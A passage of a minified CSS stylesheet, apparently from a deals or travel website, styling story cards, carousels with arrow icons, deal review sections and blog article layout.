wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts 